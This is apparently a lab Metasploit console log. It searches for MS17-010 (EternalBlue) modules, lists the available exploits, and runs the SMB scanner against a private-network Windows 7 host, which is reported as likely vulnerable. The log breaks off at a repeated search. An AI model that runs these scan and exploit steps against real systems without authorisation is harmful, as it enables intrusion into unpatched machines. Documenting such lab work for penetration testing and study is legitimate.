 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Ke
rnel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Ete
rnalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Ete
rnalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.255.134
RHOSTS => 192.168.255.134
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.255.134:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.255.134:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17-010
Matching Modules
================